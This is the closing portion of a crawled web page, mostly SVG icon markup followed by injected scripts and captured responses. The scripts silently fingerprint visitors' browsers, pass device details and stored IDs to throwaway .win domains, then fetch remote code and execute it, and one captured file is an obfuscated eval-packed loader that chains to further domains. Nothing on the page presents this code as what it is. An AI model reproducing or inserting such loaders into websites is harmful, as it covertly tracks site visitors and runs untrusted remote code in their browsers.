              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1751
content:
var _0xc32e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe1c(d,e,f){var g=_0xc32e[2][_0xc32e[1]](_0xc32e[0]);var h=g[_0xc32e[3]](0,e);var i=g[_0xc32e[3]](0,f);var j=d[_0xc32e[1]](_0xc32e[0])[_0xc32e[10]]()[_0xc32e[9]](function(a,b,c){if(h[_0xc32e[4]](b)!==-1)return a+=h[_0xc32e[4]](b)*(Math[_0xc32e[8]](e,c))},0);var k=_0xc32e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc32e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe1c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",71,"vKeGcFphH",29,4,58))

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://rugfrfji.win/wcm/?sh=huyamba.info&sth=f4aeaea78d956acdcefce962f53f87e6&cu=eaa1161c822889558f6a3683cffa3b96&sid=229_576182_218865343&stime=1769425131347.00&curpage=https%3A%2F%2Fhuyamba.info%2Fsearch%2F%25D1%2580%25D1%2583%25D1%2581%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F-%25D1%2581-%25D1%2580%25D0%25B0%25D0%25B7%25D0%25B3%25D0%25BE%25D0%25B2%25D0%25BE%25D1%2580%25D0%25B0%25D0%25BC%25D0%25B8%2F&rand=0.3751171582859687&_epn=2
body_size: 371
content:
try {var script = document.createElement('script');
script.setAttribute('async','');
script.setAttribute('src','https://formayday.com/services/?id=143449');
document.head.appendChild(script);
let e8adcf68ae_cnt = 0;let e8adcf68ae_interval = setInterval(function(){if (typeof e8adcf68ae_country !== 'undefined') {clearInterval(e8adcf68ae_interval);(function(){var ud;try { ud = localStorage.getItem('e8adcf68ae_uid'); } catch (e) { }var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e8adcf68ae_domain + '/' + e8adcf68ae_path + '/' + e8adcf68ae_file + '.js?23904&v=3&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e8adcf68ae_cnt += 1;if (e8adcf68ae_cnt >= 60) {clearInterval(e8adcf68ae_interval);}}}, 500);} catch(e){}